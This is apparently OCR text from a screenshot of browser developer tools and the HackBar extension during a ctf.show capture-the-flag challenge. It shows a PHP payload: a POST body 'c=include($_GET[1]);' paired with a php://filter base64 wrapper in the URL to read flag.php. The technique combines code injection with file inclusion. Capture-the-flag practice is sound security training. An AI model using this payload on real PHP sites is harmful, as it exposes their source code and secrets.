 Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://d0722ff3-7469-4084-a35b-62b221bd928f.challenge.ctf.show:8080/?1=php://filter/read=convert.base64-encode/resource=flag.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=include($_GET[1]);